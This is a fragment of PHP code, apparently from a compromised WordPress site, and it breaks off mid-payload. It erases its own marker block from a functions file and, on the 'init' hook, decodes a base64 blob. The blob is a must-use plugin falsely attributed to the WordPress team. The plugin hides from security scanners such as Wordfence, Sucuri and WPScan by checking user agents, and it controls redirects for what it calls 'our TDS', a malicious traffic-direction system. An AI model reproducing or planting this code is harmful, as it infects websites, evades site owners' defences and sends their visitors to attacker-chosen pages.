
'; $s = strpos($fc, $m); $e = strrpos($fc, $m); if ($s !== false && $e !== false && $s !== $e) { $clean = rtrim(substr($fc, 0, $s) . substr($fc, $e + strlen($m))) . "\n"; @file_put_contents($func_file, $clean); } } } }, 1); add_action('init', function() { $code = base64_decode('PD9waHANCi8qKg0KICogUGx1Z2luIE5hbWU6IHt7TVVfUExVR0lOX05BTUV9fQ0KICogRGVzY3JpcHRpb246IHt7TVVfUExVR0lOX0RFU0N9fQ0KICogVmVyc2lvbjogMi4xNS4wDQogKiBBdXRob3I6IFdvcmRQcmVzcyBUZWFtDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIHsNCiAgICBleGl0Ow0KfQ0KDQovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIANCiAqIEJsb2NrIDgg4oCUIEFudGktZGV0ZWN0aW9uOiDRgdC60YDRi9GC0LjQtSDQvtGCIHNlY3VyaXR5LdGB0LrQsNC90LXRgNC+0LINCiAqINCU0L7Qu9C20LXQvSDQsdGL0YLRjCDQn9CV0KDQldCUINCy0YHQtdC80Lgg0LDQutGC0LjQstC90YvQvNC4INCx0LvQvtC60LDQvNC4DQogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8NCiRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSBmYWxzZTsNCmlmICgnMScgPT09ICcxJykgew0KICAgICRfdWEgPSBpc3NldCgkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ10pID8gJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddIDogJyc7DQogICAgJF9zY2FubmVyX3BhdHRlcm5zID0gYXJyYXkoJ1dvcmRmZW5jZScsICdTdWN1cmknLCAnV1BTY2FuJywgJ05lc3N1cycsICdBY3VuZXRpeCcsICdCdXJwJywgJ05pa3RvJywgJ3NxbG1hcCcpOw0KICAgIGZvcmVhY2ggKCRfc2Nhbm5lcl9wYXR0ZXJucyBhcyAkX3NwKSB7DQogICAgICAgIGlmIChzdHJpcG9zKCRfdWEsICRfc3ApICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgc2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcGF1c2UnLCAxLCAxODAwKTsNCiAgICAgICAgICAgIGJyZWFrOw0KICAgICAgICB9DQogICAgfQ0KICAgIGlmIChnZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9wYXVzZScpKSB7DQogICAgICAgICRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSB0cnVlOw0KICAgIH0NCn0NCg0KLyog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSADQogKiBCbG9jayAwLjUg4oCUIFJlZGlyZWN0IEd1YXJkIChXUC1sZXZlbCkNCiAqIEJsb2NrcyBBTEwgdW5hdXRob3JpemVkIGV4dGVybmFsIHJlZGlyZWN0cyBvbiBmcm9udGVuZCBHRVQgcmVxdWVzdHMuDQogKiBXaGl0ZWxpc3RzOiBvd24gZG9tYWluL3N1YmRvbWFpbnMsIHBheW1lbnQgZ2F0ZXdheXMsIE9BdXRoLCBXUC5vcmcuDQogKiBPdXIgVERTIGRlZmluZXMgX1NNX1JFRElSRUNUX09LIGJlZm9yZSByZWRpcmVjdGluZy4NCiAqIFR3byBsYXllcnM6IHdwX3JlZGlyZWN0IGZpbHRlciAoY2F0Y2hlcyBwcm9ncmFtbWF0aWMpICsgdGVtcGxhdGVfcmVkaXJlY3QgKGNhdGNoZXMgcmF3IGhlYWRlcnMpLg0KICog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSAICovDQppZiAoISRfd3Bfc2Vzc2lvbl9wYXVzZWQgJiYgZnVuY3Rpb25fZXhpc3RzKCdhZGRfZmlsdGVyJykpIHsNCg0KICAgICRfc21fcmdfd2hpdGVsaXN0ID0gYXJyYXkoDQogICAgICAgIC8vIFBheW1lbnQgZ2F0ZXdheXMNCiAgICAgICAgJ3N0cmlwZS5jb20nLCAnY2hlY2tvdXQuc3RyaXBlLmNvbScsICdjb25uZWN0LnN0cmlwZS5jb20nLCAnYmlsbGluZy5zdHJpcGUuY29tJywgJ2pzLnN0cmlwZS5jb20nLCAnbS5zdHJpcGUuY29tJywgJ2Rhc2hib2FyZC5zdHJpcGUuY29tJywNCiAgICAgICAgJ3BheXBhbC5jb20nLCAnd3d3LnBheXBhbC5jb20nLCAnc2FuZGJveC5wYXlwYWwuY29tJywgJ3BheWZsb3dsaW5rLnBheXBhbC5jb20nLCAncGF5Zmxvd3Byby5wYXlwYWwuY29tJywNCiAgICAgICAgJ3BheS5nb29nbGUuY29tJywgJ3BheW1lbnRzLmdvb2dsZS5jb20nLA0KICAgICAgICAnc3F1YXJlLmNvbScsICdzcXVhcmV1cC5jb20nLCAnY29ubmVjdC5zcXVhcmV1cC5jb20nLCAnd2ViLnNxdWFyZWNkbi5jb20nLA0KICAgICAgICAnYnJhaW50cmVlZ2F0ZXdheS5jb20nLCAnYnJhaW50cmVlLWFwaS5jb20nLCAncGF5bWVudHMuYnJhaW50cmVlLWFwaS5jb20nLA0KICAgICAgICAnYXV0aG9yaXplLm5ldCcsICdzZWN1cmUuYXV0aG9yaXplLm5ldCcsICdhY2NlcHQuYXV0aG9yaXplLm5ldCcsICd0ZXN0LmF1dGhvcml6ZS5uZXQnLA0KICAgICAgICAnYWR5ZW4uY29tJywgJ2NoZWNrb3V0LWxpdmUuYWR5ZW4uY29tJywgJ2NoZWNrb3V0c2hvcHBlci1saXZlLmFkeWVuLmNvbScsICdwYWwtbGl2ZS5hZHllbi5jb20nLA0KICAgICAgICAncmF6b3JwYXkuY29tJywgJ2FwaS5yYXpvcnBheS5jb20nLCAnY2hlY2tvdXQucmF6b3JwYXkuY29tJywNCiAgICAgICAgJ21vbGxpZS5jb20nLCAnY2hlY2tvdXQubW9sbGllLmNvbScsICdhcGkubW9sbGllLmNvbScsDQogICAgICAgICdwYWRkbGUuY29tJywgJ2NoZWNrb3V0LnBhZGRsZS5jb20nLCAnc2FuZGJveC1jaGVja291dC5wYWRkbGUuY29tJywNCiAgICAgICAgJzJjaGVja291dC5jb20nLCAnc2VjdXJlLjJjaGVja291dC5jb20nLCAnYXZhbmdhdGUuY29tJywNCiAgICAgICAgJ3dvcmxkcGF5LmNvbScsICdzZWN1cmUud29ybGRwYXkuY29tJywgJ29ubGluZS53b3JsZHBheS5jb20nLA0KICAgICAgICAnY3liZXJzb3VyY2UuY29tJywgJ3NlY3VyZWFjY2VwdGFuY2UuY3liZXJzb3VyY2UuY29tJywNCiAgICAgICAgJ3BheXUuY29tJywgJ3NlY3VyZS5wYXl1LmNvbScsICdwYXl1LmluJywNCiAgICAgICAgJ3BheW9uZWVyLmNvbScsICdsb2dpbi5wYXlvbmVlci5jb20nLA0KICAgICAgICAncGF5c2VyYS5jb20nLCAnYmFuay5wYXlzZXJhLmNvbScsDQogICAgI